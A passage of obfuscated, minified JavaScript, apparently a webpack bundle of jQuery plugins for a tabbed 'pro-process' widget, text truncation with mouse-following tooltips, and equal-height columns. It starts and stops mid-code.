_0x44af3d&&!_0x442df7?_0x2bf501:_0x43ab37[_0x4aebb8(0xefb,'\x31\x59\x5e\x78')](!_0x44af3d,_0x442df7)?_0x2e0381:_0x44af3d&&_0x442df7?_0x101fac:void 0x0;}}]),_0x53867e;}());function _0x4e3d69(_0x1f3e8e,_0x17a51a){var _0x50ed79=_0x1cb1c1,_0x545758=_0x43ab37[_0x50ed79(0x494,'\x64\x41\x5e\x67')](_0x43ab37['\x46\x4a\x64\x41\x4b'],(0x0,_0x5a1412[_0x50ed79(0xa75,'\x44\x33\x57\x2a')])(_0x1f3e8e))?_0x1f3e8e:_0x17a51a;return this[_0x50ed79(0xd95,'\x61\x25\x64\x54')](function(_0x4bcba6,_0x5f15c7){var _0x39c4c3=_0x50ed79,_0x53b695=(0x0,_0x1a6a6e[_0x39c4c3(0xfb8,'\x54\x4d\x56\x42')])(_0x5f15c7,_0x3682fb,_0x43ab37['\x6d\x4b\x77\x69\x78'],_0x545758);_0x43ab37['\x57\x50\x77\x49\x67'](_0x43ab37[_0x39c4c3(0x998,'\x72\x49\x63\x50')],typeof _0x1f3e8e)||_0x53b695[_0x1f3e8e](_0x545758);});}(0x0,_0xd1dc7b['\x64\x65\x66\x61\x75\x6c\x74'])(_0x3682fb,_0x43ab37[_0x1cb1c1(0xe87,'\x32\x7a\x72\x6d')],_0x4c4433),$['\x66\x6e'][_0x1cb1c1(0xa23,'\x71\x48\x40\x77')]=_0x4e3d69,_0x4e3d69[_0x1cb1c1(0x645,'\x75\x5d\x7a\x4b')]=_0x3682fb;var _0x189fb1=_0x3682fb;_0x398946[_0x1cb1c1(0x8fc,'\x66\x72\x6b\x52')]=_0x189fb1;},function(_0x266399,_0xbff2f4){var _0x2d1ccc=_0x19fd73;_0x266399[_0x2d1ccc(0x6cc,'\x58\x33\x73\x38')]=window[_0x2d1ccc(0x73d,'\x32\x7a\x72\x6d')];},function(_0x58d3fd,_0xb4c281,_0x353af7){'use strict';var _0x2666e2=_0x19fd73,_0x4c1da6={'\x62\x51\x76\x58\x5a':_0x2666e2(0x9bf,'\x4f\x4a\x64\x64'),'\x6b\x45\x66\x72\x62':function(_0x1234ed,_0x3f8074){return _0x1234ed(_0x3f8074);},'\x52\x69\x52\x73\x67':_0x2666e2(0x556,'\x71\x48\x40\x77'),'\x78\x4c\x48\x5a\x79':_0x2666e2(0xd71,'\x75\x68\x4a\x34'),'\x66\x53\x70\x75\x72':function(_0x15a5b6,_0x113091){return _0x15a5b6>_0x113091;},'\x76\x72\x6f\x59\x72':'\x2e\x61\x63\x74\x69\x76\x65','\x62\x56\x56\x46\x66':'\x61\x63\x74\x69\x76\x65','\x7a\x63\x62\x57\x4c':_0x2666e2(0x3fa,'\x75\x5d\x7a\x4b'),'\x7a\x69\x6b\x66\x58':_0x2666e2(0x66a,'\x54\x4d\x56\x42'),'\x69\x75\x52\x70\x51':function(_0x1570b7,_0x44cf3f){return _0x1570b7+_0x44cf3f;},'\x49\x71\x4c\x47\x46':_0x2666e2(0xbde,'\x75\x68\x4a\x34'),'\x4f\x64\x4f\x68\x68':_0x2666e2(0xbe2,'\x6c\x4b\x21\x49'),'\x63\x42\x6b\x4f\x6f':_0x2666e2(0x798,'\x76\x45\x38\x35'),'\x45\x6f\x65\x74\x74':'\x66\x61\x73\x74','\x6b\x4f\x48\x64\x4b':_0x2666e2(0x7c0,'\x50\x30\x73\x65'),'\x54\x58\x68\x42\x59':function(_0x4faa16,_0x356730){return _0x4faa16(_0x356730);},'\x68\x66\x63\x78\x41':function(_0x302f72,_0x5533e5){return _0x302f72(_0x5533e5);},'\x73\x51\x4e\x50\x6b':_0x2666e2(0x887,'\x75\x5d\x7a\x4b'),'\x63\x65\x6a\x56\x6a':_0x2666e2(0xb0e,'\x31\x29\x23\x6c'),'\x75\x75\x76\x43\x66':_0x2666e2(0xf56,'\x58\x33\x73\x38'),'\x64\x4d\x70\x4f\x4a':function(_0x19713a,_0x1af195){return _0x19713a(_0x1af195);},'\x69\x78\x49\x78\x71':_0x2666e2(0x8a9,'\x71\x4d\x71\x4c'),'\x47\x4d\x71\x63\x56':function(_0x46e470,_0x1cd963){return _0x46e470(_0x1cd963);},'\x4b\x65\x58\x71\x58':_0x2666e2(0xdbc,'\x71\x48\x40\x77'),'\x6d\x6a\x61\x79\x4a':function(_0x191a33,_0xcbe1f9){return _0x191a33(_0xcbe1f9);},'\x58\x52\x6f\x41\x53':function(_0x3ce650,_0x3badd4){return _0x3ce650(_0x3badd4);},'\x56\x77\x4c\x57\x4a':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x4b\x6c\x70\x5a\x67':function(_0xefb86b,_0x2cfb64){return _0xefb86b(_0x2cfb64);},'\x41\x64\x72\x5a\x51':function(_0x5d9e38,_0x93dc75){return _0x5d9e38(_0x93dc75);},'\x54\x51\x6a\x66\x68':function(_0x2cf6be,_0xfeb62e){return _0x2cf6be(_0xfeb62e);},'\x61\x6c\x47\x58\x77':_0x2666e2(0xf52,'\x6a\x25\x6c\x51'),'\x56\x4b\x6c\x48\x6d':'\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x74\x61\x62\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x20\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x69\x74\x65\x6d','\x74\x6a\x48\x69\x43':function(_0x413260,_0x308952){return _0x413260(_0x308952);},'\x62\x6d\x59\x43\x69':function(_0x24c460,_0x397c95){return _0x24c460(_0x397c95);},'\x55\x57\x7a\x52\x64':function(_0x149775,_0x378a0b){return _0x149775(_0x378a0b);},'\x68\x4a\x75\x66\x4c':'\x61\x65\x71\x75\x69\x6c\x61\x74\x65','\x44\x49\x5a\x4f\x69':_0x2666e2(0x926,'\x71\x48\x40\x77')};var _0x49069=_0x4c1da6['\x58\x52\x6f\x41\x53'](_0x353af7,0x0);Object[_0x2666e2(0x204,'\x50\x30\x73\x65')](_0xb4c281,_0x4c1da6[_0x2666e2(0x1167,'\x61\x25\x64\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xb4c281[_0x2666e2(0x3ce,'\x79\x35\x31\x5a')]=void 0x0;var _0x42330a=_0x4c1da6[_0x2666e2(0xab2,'\x38\x30\x5d\x61')](_0x49069,_0x4c1da6['\x41\x64\x72\x5a\x51'](_0x353af7,0x1)),_0x344ebe=_0x49069(_0x4c1da6[_0x2666e2(0xb39,'\x66\x72\x6b\x52')](_0x353af7,0x2)),_0x4ba25f=_0x49069(_0x4c1da6[_0x2666e2(0x6e0,'\x38\x44\x35\x31')](_0x353af7,0x3)),_0x49208f=(function(){var _0x50f483=_0x2666e2,_0x1cc297={'\x44\x72\x6a\x64\x7a':_0x4c1da6['\x76\x72\x6f\x59\x72'],'\x70\x71\x6e\x74\x59':_0x50f483(0x5ce,'\x5e\x46\x24\x26'),'\x65\x55\x69\x4e\x62':_0x4c1da6['\x62\x56\x56\x46\x66'],'\x74\x69\x79\x61\x71':_0x4c1da6[_0x50f483(0x1107,'\x5d\x42\x72\x6c')],'\x52\x6f\x69\x75\x6b':_0x4c1da6['\x7a\x69\x6b\x66\x58'],'\x47\x58\x68\x47\x75':function(_0x14ae0,_0x3cf038){var _0xffe3db=_0x50f483;return _0x4c1da6[_0xffe3db(0x969,'\x72\x49\x63\x50')](_0x14ae0,_0x3cf038);},'\x67\x49\x56\x47\x56':_0x4c1da6['\x49\x71\x4c\x47\x46'],'\x42\x77\x41\x48\x72':_0x4c1da6[_0x50f483(0x734,'\x61\x25\x64\x54')],'\x7a\x74\x42\x72\x66':_0x4c1da6[_0x50f483(0xaf8,'\x31\x29\x23\x6c')],'\x69\x4e\x61\x61\x77':_0x4c1da6[_0x50f483(0xed0,'\x29\x7a\x24\x29')],'\x66\x6e\x72\x4a\x57':_0x4c1da6[_0x50f483(0x1022,'\x75\x68\x4a\x34')],'\x48\x48\x56\x50\x7a':function(_0x142350,_0x2ec01b){var _0xe926e6=_0x50f483;return _0x4c1da6[_0xe926e6(0x873,'\x50\x30\x73\x65')](_0x142350,_0x2ec01b);},'\x4e\x4e\x49\x4d\x57':function(_0x262973,_0x45fa8a){var _0x294b83=_0x50f483;return _0x4c1da6[_0x294b83(0x5fd,'\x40\x36\x75\x59')](_0x262973,_0x45fa8a);},'\x6d\x74\x48\x5a\x6a':function(_0x51f875,_0x4b50a8){return _0x51f875>_0x4b50a8;},'\x49\x52\x6e\x6f\x75':function(_0x3a3cdc,_0x345b9c){var _0x477218=_0x50f483;return _0x4c1da6[_0x477218(0x1bc,'\x37\x33\x6e\x49')](_0x3a3cdc,_0x345b9c);},'\x68\x46\x7a\x50\x62':function(_0xa3ae9b,_0x4b8ca2){var _0x52595f=_0x50f483;return _0x4c1da6[_0x52595f(0x4e1,'\x5e\x46\x24\x26')](_0xa3ae9b,_0x4b8ca2);},'\x68\x71\x55\x74\x58':_0x4c1da6[_0x50f483(0xc84,'\x50\x30\x73\x65')],'\x73\x67\x65\x41\x6e':function(_0x34f1ff,_0x487ad5){var _0x4bf775=_0x50f483;return _0x4c1da6[_0x4bf775(0xeea,'\x55\x4e\x68\x26')](_0x34f1ff,_0x487ad5);}};function _0x13eaeb(_0x4fde53){var _0x5afff5=_0x50f483;(0x0,_0x42330a[_0x5afff5(0x576,'\x50\x30\x73\x65')])(this,_0x13eaeb),(0x0,_0x4ba25f['\x64\x65\x66\x61\x75\x6c\x74'])(this,'\x24\x65\x6c\x65\x6d\x65\x6e\x74',void 0x0),this[_0x5afff5(0x972,'\x4d\x41\x40\x6c')]=$(_0x4fde53);}return(0x0,_0x344ebe['\x64\x65\x66\x61\x75\x6c\x74'])(_0x13eaeb,[{'\x6b\x65\x79':'\x73\x68\x6f\x77','\x76\x61\x6c\x75\x65':function(_0x5e09a9){var _0x5810c7=_0x50f483,_0x290a2e=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64']('\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x69\x74\x65\x6d'),_0x36f03f=_0x290a2e['\x66\x69\x6c\x74\x65\x72'](_0x1cc297[_0x5810c7(0xec7,'\x61\x25\x64\x54')]),_0x51d986=_0x290a2e['\x65\x71'](_0x5e09a9);_0x51d986['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x5810c7(0xd47,'\x54\x62\x34\x58'))||(_0x36f03f['\x74\x72\x69\x67\x67\x65\x72'](_0x1cc297[_0x5810c7(0x9a9,'\x24\x65\x4a\x73')])[_0x5810c7(0x775,'\x75\x5d\x7a\x4b')](_0x1cc297['\x65\x55\x69\x4e\x62'])[_0x5810c7(0x638,'\x61\x25\x64\x54')](_0x1cc297[_0x5810c7(0x81f,'\x5e\x46\x24\x26')]),_0x51d986[_0x5810c7(0x5c4,'\x6a\x25\x6c\x51')](_0x5810c7(0x275,'\x61\x25\x64\x54'))[_0x5810c7(0xa79,'\x34\x6c\x47\x6e')](_0x1cc297[_0x5810c7(0xbb8,'\x64\x41\x5e\x67')])['\x74\x72\x69\x67\x67\x65\x72'](_0x1cc297['\x52\x6f\x69\x75\x6b']));}},{'\x6b\x65\x79':_0x50f483(0x989,'\x30\x30\x78\x56'),'\x76\x61\x6c\x75\x65':function(){var _0x3c1ee2=_0x50f483,_0x139ff8={'\x66\x51\x6c\x77\x75':function(_0x125513,_0x451022){return _0x125513-_0x451022;},'\x52\x43\x7a\x6b\x64':function(_0x5826ee,_0x3259ab){return _0x5826ee+_0x3259ab;},'\x75\x67\x4a\x61\x47':_0x4c1da6[_0x3c1ee2(0x75d,'\x67\x63\x64\x6d')],'\x68\x53\x54\x73\x51':function(_0x45752a,_0xd29bbf){return _0x45752a(_0xd29bbf);},'\x6f\x6e\x4e\x4a\x4d':_0x3c1ee2(0x424,'\x6a\x25\x6c\x51')},_0x3b946a=this;_0x4c1da6[_0x3c1ee2(0xc35,'\x72\x49\x63\x50')]($,this[_0x3c1ee2(0x8f1,'\x6c\x4b\x21\x49')])['\x66\x69\x6e\x64'](_0x4c1da6[_0x3c1ee2(0x10a6,'\x55\x6b\x4c\x43')])['\x65\x61\x63\x68'](function(_0x2616bd,_0x40a622){var _0x4b42b3=_0x3c1ee2,_0x28780c={'\x64\x4a\x5a\x4c\x4d':function(_0x33c5f9,_0x39f033){var _0x415f99=_0x4792;return _0x1cc297[_0x415f99(0x25e,'\x31\x29\x23\x6c')](_0x33c5f9,_0x39f033);},'\x75\x48\x52\x6e\x4c':_0x1cc297[_0x4b42b3(0x90b,'\x31\x29\x23\x6c')],'\x79\x71\x62\x6a\x50':_0x4b42b3(0x300,'\x6a\x25\x6c\x51'),'\x56\x6e\x54\x48\x79':function(_0x33ebd7,_0x25c8f6){return _0x33ebd7(_0x25c8f6);},'\x67\x63\x46\x54\x71':_0x1cc297[_0x4b42b3(0xe86,'\x72\x49\x63\x50')],'\x63\x49\x57\x66\x41':_0x1cc297['\x7a\x74\x42\x72\x66'],'\x44\x61\x56\x69\x66':function(_0x4b896e,_0x5bf949){return _0x4b896e+_0x5bf949;},'\x69\x52\x7a\x6d\x64':function(_0x2919d2,_0x324680){var _0x53a9d2=_0x4b42b3;return _0x1cc297[_0x53a9d2(0x53d,'\x54\x4d\x56\x42')](_0x2919d2,_0x324680);},'\x70\x6b\x4e\x62\x46':_0x1cc297['\x69\x4e\x61\x61\x77'],'\x4e\x77\x78\x6b\x59':function(_0x5b652b,_0x3458ed){return _0x5b652b+_0x3458ed;},'\x6c\x6a\x67\x6e\x5a':function(_0xe0f5a4,_0x136f52){return _0xe0f5a4+_0x136f52;}};if(_0x3b946a[_0x4b42b3(0xeba,'\x32\x7a\x72\x6d')]['\x69\x73'](_0x1cc297[_0x4b42b3(0xe6f,'\x41\x29\x58\x57')])?_0x1cc297['\x48\x48\x56\x50\x7a']($,_0x40a622)[_0x4b42b3(0xcd7,'\x5e\x46\x24\x26')](_0x4b42b3(0xcf4,'\x59\x73\x21\x72'),_0x1cc297[_0x4b42b3(0x589,'\x32\x7a\x72\x6d')]($,_0x40a622)[_0x4b42b3(0xb57,'\x67\x63\x64\x6d')]()):_0x1cc297['\x4e\x4e\x49\x4d\x57']($,_0x40a622)[_0x4b42b3(0xecb,'\x64\x41\x5e\x67')](_0x4b42b3(0xdd5,'\x71\x48\x40\x77'))[_0x4b42b3(0x203,'\x21\x30\x59\x59')](_0x1cc297['\x67\x49\x56\x47\x56'],$(_0x40a622)[_0x4b42b3(0x7e5,'\x31\x37\x38\x65')]()),_0x1cc297[_0x4b42b3(0x1121,'\x31\x29\x23\x6c')]($,_0x40a622)['\x68\x65\x69\x67\x68\x74']()>0x2d){for(var _0x4814df=0x0;_0x1cc297[_0x4b42b3(0x35f,'\x24\x65\x4a\x73')](_0x1cc297['\x4e\x4e\x49\x4d\x57']($,_0x40a622)[_0x4b42b3(0x425,'\x71\x4d\x71\x4c')](),0x2d);_0x4814df++)_0x1cc297[_0x4b42b3(0x1183,'\x34\x6c\x47\x6e')]($,_0x40a622)[_0x4b42b3(0x1144,'\x5e\x46\x24\x26')](function(_0x456a1e,_0x4ee8f2){var _0xfe959b=_0x4b42b3;return _0x4ee8f2[_0xfe959b(0x1ed,'\x30\x30\x78\x56')](0x0,_0x139ff8['\x66\x51\x6c\x77\x75'](_0x4ee8f2[_0xfe959b(0x7f7,'\x54\x4d\x56\x42')],0x1));}),_0x1cc297[_0x4b42b3(0x7ce,'\x66\x72\x6b\x52')]($,_0x40a622)[_0x4b42b3(0x108a,'\x67\x63\x64\x6d')]($(_0x40a622)[_0x4b42b3(0x425,'\x71\x4d\x71\x4c')]);_0x1cc297[_0x4b42b3(0xf09,'\x78\x6f\x23\x5b')]($,_0x40a622)['\x74\x65\x78\x74'](function(_0x53c0d6,_0x3ffb94){var _0x4c2f37=_0x4b42b3;return _0x139ff8[_0x4c2f37(0x1098,'\x24\x65\x4a\x73')](_0x3ffb94[_0x4c2f37(0x654,'\x66\x72\x6b\x52')](0x0,_0x139ff8[_0x4c2f37(0x731,'\x63\x71\x24\x48')](_0x3ffb94[_0x4c2f37(0xbe8,'\x31\x29\x23\x6c')],0x1)),_0x139ff8[_0x4c2f37(0xe62,'\x79\x35\x31\x5a')]);});var _0x1016d0=_0x3b946a[_0x4b42b3(0x8f1,'\x6c\x4b\x21\x49')]['\x69\x73'](_0x1cc297[_0x4b42b3(0x57d,'\x75\x5d\x7a\x4b')])?_0x1cc297['\x48\x48\x56\x50\x7a']($,_0x40a622):_0x1cc297[_0x4b42b3(0x819,'\x4f\x4a\x64\x64')]($,_0x40a622)['\x63\x6c\x6f\x73\x65\x73\x74'](_0x1cc297[_0x4b42b3(0x103b,'\x56\x4d\x43\x25')]);_0x1016d0['\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72'](function(_0x313a12){var _0x42bba4=_0x4b42b3,_0x2f2682=_0x28780c[_0x42bba4(0x767,'\x72\x49\x63\x50')](_0x42bba4(0xad0,'\x78\x6f\x23\x5b')+_0x1016d0[_0x42bba4(0xe30,'\x44\x33\x57\x2a')](_0x28780c[_0x42bba4(0x6c2,'\x75\x68\x4a\x34')]),_0x28780c['\x79\x71\x62\x6a\x50']);_0x28780c['\x56\x6e\x54\x48\x79']($,_0x28780c[_0x42bba4(0xc13,'\x31\x29\x23\x6c')])['\x61\x70\x70\x65\x6e\x64'](_0x2f2682),_0x28780c[_0x42bba4(0x232,'\x79\x35\x31\x5a')]($,_0x28780c['\x63\x49\x57\x66\x41'])[_0x42bba4(0xb23,'\x79\x35\x31\x5a')]({'\x74\x6f\x70':_0x28780c[_0x42bba4(0xf20,'\x31\x29\x23\x6c')](_0x28780c['\x69\x52\x7a\x6d\x64'](_0x313a12[_0x42bba4(0x4cf,'\x52\x7a\x70\x49')],0x14),'\x70\x78'),'\x6c\x65\x66\x74':_0x28780c['\x69\x52\x7a\x6d\x64'](_0x313a12['\x70\x61\x67\x65\x58']+0xa,'\x70\x78')})[_0x42bba4(0x7ea,'\x41\x75\x64\x44')](_0x28780c[_0x42bba4(0xa27,'\x21\x7a\x73\x5a')]);})[_0x4b42b3(0x983,'\x30\x30\x78\x56')](function(){var _0x4f013f=_0x4b42b3;_0x139ff8[_0x4f013f(0xe74,'\x41\x75\x64\x44')]($,_0x139ff8['\x6f\x6e\x4e\x4a\x4d'])[_0x4f013f(0x737,'\x67\x63\x64\x6d')]();})[_0x4b42b3(0x51c,'\x79\x35\x31\x5a')](function(_0x884c91){var _0x8e1c4f=_0x4b42b3;_0x28780c[_0x8e1c4f(0xdf8,'\x31\x29\x23\x6c')]($,_0x28780c['\x63\x49\x57\x66\x41'])[_0x8e1c4f(0x185,'\x5d\x42\x72\x6c')]({'\x74\x6f\x70':_0x28780c[_0x8e1c4f(0xb9d,'\x24\x65\x4a\x73')](_0x884c91[_0x8e1c4f(0x939,'\x78\x6f\x23\x5b')],0x14)+'\x70\x78','\x6c\x65\x66\x74':_0x28780c[_0x8e1c4f(0xc91,'\x6a\x25\x6c\x51')](_0x884c91['\x70\x61\x67\x65\x58'],0xa)+'\x70\x78'});});}});}},{'\x6b\x65\x79':'\x61\x65\x71\x75\x69\x6c\x61\x74\x65','\x76\x61\x6c\x75\x65':function(){var _0x21b8eb=_0x50f483,_0x3ac3ea=this[_0x21b8eb(0xfdc,'\x67\x63\x64\x6d')][_0x21b8eb(0x9fe,'\x78\x6f\x23\x5b')](_0x4c1da6['\x78\x4c\x48\x5a\x79']),_0x49ce08=[];_0x3ac3ea[_0x21b8eb(0xfb0,'\x64\x41\x5e\x67')](function(_0x2bfe58,_0x181c13){var _0x1032d1=_0x21b8eb;_0x49ce08[_0x1032d1(0xbae,'\x41\x75\x64\x44')](_0x1cc297[_0x1032d1(0xa52,'\x6a\x25\x6c\x51')]($,_0x181c13)[_0x1032d1(0x98f,'\x61\x25\x64\x54')]());});for(var _0x3d08ae=0x0,_0x25fb6f=0x0;_0x25fb6f<_0x49ce08['\x6c\x65\x6e\x67\x74\x68'];_0x25fb6f++)_0x4c1da6[_0x21b8eb(0x570,'\x30\x30\x78\x56')](_0x49ce08[_0x25fb6f],_0x3d08ae)&&(_0x3d08ae=_0x49ce08[_0x25fb6f]);_0x3ac3ea[_0x21b8eb(0x10fa,'\x76\x45\x38\x35')](function(_0x270a14,_0x1725b4){var _0xba413b=_0x21b8eb;_0x1cc297[_0xba413b(0x681,'\x21\x7a\x73\x5a')]($,_0x1725b4)['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74'](_0x3d08ae);});}}]),_0x13eaeb;}());$['\x66\x6e'][_0x2666e2(0xf30,'\x54\x4d\x56\x42')]=function(_0x52e2e9,_0x4eaf42){var _0x5e2527=_0x2666e2,_0x534b39={'\x50\x77\x64\x55\x4a':_0x4c1da6[_0x5e2527(0xe99,'\x74\x77\x5b\x61')],'\x46\x4f\x57\x55\x55':function(_0x4a8666,_0x1a80fe){return _0x4a8666==_0x1a80fe;},'\x72\x56\x78\x6e\x41':_0x5e2527(0xc83,'\x5d\x42\x72\x6c')};return this['\x65\x61\x63\x68'](function(_0x12860f,_0x4ca98e){var _0x1a691b=_0x5e2527,_0x51851f=$(_0x4ca98e),_0x359259=_0x51851f[_0x1a691b(0xee1,'\x41\x29\x58\x57')](_0x534b39[_0x1a691b(0xc1a,'\x40\x36\x75\x59')]);_0x359259||_0x51851f[_0x1a691b(0xaed,'\x66\x4d\x72\x38')](_0x1a691b(0x6f0,'\x4f\x4a\x64\x64'),_0x359259=new _0x49208f(_0x4ca98e)),_0x534b39[_0x1a691b(0xae7,'\x54\x4d\x56\x42')](_0x534b39[_0x1a691b(0x383,'\x64\x41\x5e\x67')],typeof _0x52e2e9)&&_0x359259[_0x52e2e9](_0x4eaf42);});},$['\x66\x6e'][_0x2666e2(0x764,'\x30\x30\x78\x56')][_0x2666e2(0xb24,'\x32\x70\x24\x5a')]=_0x49208f,(_0x4c1da6[_0x2666e2(0x10eb,'\x55\x77\x70\x7a')]($,document)['\x6f\x6e'](_0x4c1da6[_0x2666e2(0x436,'\x52\x7a\x70\x49')],_0x4c1da6['\x56\x4b\x6c\x48\x6d'],function(_0x20bea5){var _0x6e9b2a=_0x2666e2,_0x357196=_0x4c1da6['\x68\x66\x63\x78\x41']($,_0x20bea5[_0x6e9b2a(0x29e,'\x34\x6c\x47\x6e')]),_0x41293c=_0x357196['\x63\x6c\x6f\x73\x65\x73\x74']('\x6c\x69')[_0x6e9b2a(0x318,'\x29\x7a\x24\x29')]();_0x357196[_0x6e9b2a(0x1184,'\x30\x30\x78\x56')](_0x4c1da6['\x63\x65\x6a\x56\x6a'])['\x70\x6f\x72\x50\x72\x6f\x63\x65\x73\x73'](_0x4c1da6[_0x6e9b2a(0x842,'\x38\x30\x5d\x61')],_0x41293c);}),_0x4c1da6['\x74\x6a\x48\x69\x43']($,document)['\x6f\x6e'](_0x4c1da6[_0x2666e2(0x9a6,'\x6a\x25\x6c\x51')],'\x2e\x70\x72\x6f\x2d\x61\x63\x74\x69\x76\x69\x74\x79\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x20\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x69\x74\x65\x6d',function(_0x46bdcb){var _0x2bb266=_0x2666e2,_0x3fd4d1=_0x4c1da6[_0x2bb266(0x662,'\x55\x4e\x68\x26')]($,_0x46bdcb[_0x2bb266(0xe84,'\x71\x4d\x71\x4c')]),_0x5e7fde=_0x3fd4d1[_0x2bb266(0x9a5,'\x55\x77\x70\x7a')](_0x4c1da6[_0x2bb266(0x117c,'\x41\x75\x64\x44')])[_0x2bb266(0xda9,'\x40\x36\x75\x59')]();_0x3fd4d1[_0x2bb266(0x1120,'\x31\x37\x38\x65')](_0x4c1da6['\x69\x78\x49\x78\x71'])[_0x2bb266(0x7be,'\x59\x73\x21\x72')]('\x73\x68\x6f\x77',_0x5e7fde);}),_0x4c1da6[_0x2666e2(0x780,'\x38\x30\x5d\x61')]($,_0x4c1da6['\x63\x65\x6a\x56\x6a'])[_0x2666e2(0x764,'\x30\x30\x78\x56')](_0x2666e2(0x191,'\x74\x77\x5b\x61')),_0x4c1da6[_0x2666e2(0x118b,'\x38\x44\x35\x31')]($,_0x4c1da6[_0x2666e2(0x112f,'\x29\x7a\x24\x29')])['\x70\x6f\x72\x50\x72\x6f\x63\x65\x73\x73'](_0x2666e2(0xee0,'\x32\x68\x34\x68')),$(_0x4c1da6[_0x2666e2(0x240,'\x67\x63\x64\x6d')])[_0x2666e2(0x1051,'\x32\x70\x24\x5a')](_0x4c1da6[_0x2666e2(0x8ef,'\x37\x33\x6e\x49')]),_0x4c1da6[_0x2666e2(0xb58,'\x34\x6c\x47\x6e')]($,document)['\x6f\x6e'](_0x2666e2(0xbec,'\x31\x29\x23\x6c'),_0x4c1da6[_0x2666e2(0xb95,'\x72\x49\x63\x50')],function(){var _0x1744f3=_0x2666e2;_0x4c1da6['\x47\x4d\x71\x63\x56']($,_0x4c1da6['\x63\x65\x6a\x56\x6a'])['\x70\x6f\x72\x50\x72\x6f\x63\x65\x73\x73'](_0x1744f3(0x54f,'\x31\x59\x5e\x78')),$(_0x4c1da6['\x6b\x4f\x48\x64\x4b'])[_0x1744f3(0x1051,'\x32\x70\x24\x5a')](_0x4c1da6['\x4b\x65\x58\x71\x58']),_0x4c1da6[_0x1744f3(0x2b2,'\x21\x30\x59\x59')]($,_0x4c1da6[_0x1744f3(0xfea,'\x55\x6b\x4c\x43')])[_0x1744f3(0xc8d,'\x71\x48\x40\x77')](_0x1744f3(0xa72,'\x55\x77\x70\x7a'));}));var _0x54d14b=_0x49208f;_0xb4c281[_0x2666e2(0xfd8,'\x78\x6f\x23\x5b')]=_0x54d14b;},function(_0x4fe9a1,_0x10810c,_0x9be26d){'use strict';var _0x561636=_0x19fd73,_0xc97975={'\x6f\x4d\x52\x43\x49':function(_0x17a48a,_0x4c484c){return _0x17a48a(_0x4c484c);},'\x77\x4f\x4f\x4b\x57':_0x561636(0x954,'\x58\x33\x73\x38'),'\x6a\x6e\x71\x4b\x42':function(_0x1adc0c,_0x211e87){return _0x1adc0c>_0x211e87;},'\x78\x55\x6b\x53\x66':function(_0x3efe0f,_0x50bb17){return _0x3efe0f!==_0x50bb17;},'\x5a\x4f\x48\x64\x65':_0x561636(0xb56,'\x55\x4e\x68\x26'),'\x69\x69\x48\x48\x74':_0x561636(0x728,'\x75\x5d\x7a\x4b'),'\x68\x71\x62\x59\x79':_0x561636(0xb4d,'\x4d\x41\x40\x6c'),'\x58\x62\x51\x78\x44':function(_0x5056d3,_0x2940db){return _0x5056d3!=_0x2940db;},'\x6b\x6d\x67\x4f\x43':function(_0x1f63c0,_0x1ee332){return _0x1f63c0!==_0x1ee332;},'\x59\x42\x71\x46\x76':function(_0x2b41ec,_0x3f2aa4){return _0x2b41ec!==_0x3f2aa4;},'\x4c\x54\x6e\x74\x70':'\x64\x61\x74\x61\x2d\x76\x61\x6c\x75\x65','\x6e\x73\x7a\x73\x62':'\x61\x64\x64','\x53\x59\x49\x63\x6e':_0x561636(0xc94,'\x31\x37\x38\x65'),'\x72\x6a\x68\x7a\x4c':_0x561636(0xd59,'\x50\x30\x73\x65'),'\x4a\x73\x47\x4f\x4d':_0x561636(0x63f,'\x31\x29\x23\x6c'),'\x67\x75\x78\x4d\x67':function(_0x1889f0,_0x1d2506){return _0x1889f0===_0x1d2506;},'\x70\x61\x66\x70\x4f':'\x67\x65\x74\x54\x65\x78\x74','\x68\x4b\x4b\x6d\x44':function(_0xa36a49,_0x4b7e6c){return _0xa36a49(_0x4b7e6c);},'\x76\x4d\x52\x4e\x70':_0x561636(0x925,'\x55\x4e\x68\x26'),'\x4d\x79\x79\x65\x6c':function(_0x97b479,_0x5e4300){return _0x97b479(_0x5e4300);},'\x6d\x4d\x4e\x4a\x68':_0x561636(0x51e,'\x55\x6b\x4c\x43')};var _0x9051f1=_0x9be26d(0x0);Object[_0x561636(0x435,'\x66\x72\x6b\x52')](_0x10810c,_0x561636(0x56b,'\x61\x25\x64\x54'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x10810c['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0xe01a3=_0xc97975['\x68\x4b\x4b\x6d\x44'](_0x9051f1,_0xc97975['\x4d\x79\x79\x65\x6c'](_0x9be26d,0x1)),_0x55e69f=_0xc97975['\x68\x4b\x4b\x6d\x44'](_0x9051f1,_0x9be26d(0x2)),_0x37d30a=_0xc97975[_0x561636(0x267,'\x66\x72\x6b\x52')](_0x9051f1,_0xc97975['\x6f\x4d\x52\x43\x49'](_0x9be26d,0x3)),_0x1145b0=_0xc97975[_0x561636(0xbe5,'\x55\x4e\x68\x26')](_0x9be26d,0x4),_0x2b9704=(function(){var _0xcf62ea=_0x561636,_0x5564d5={'\x69\x4c\x77\x67\x44':_0xcf62ea(0x50d,'\x37\x33\x6e\x49'),'\x75\x6f\x76\x77\x6c':function(_0x8258ad,_0x20aaee){var _0x3759d7=_0xcf62ea;return _0xc97975[_0x3759d7(0xad5,'\x64\x41\x5e\x67')](_0x8258ad,_0x20aaee);},'\x6a\x6c\x5a\x6b\x73':function(_0x62137c,_0x59de84){return 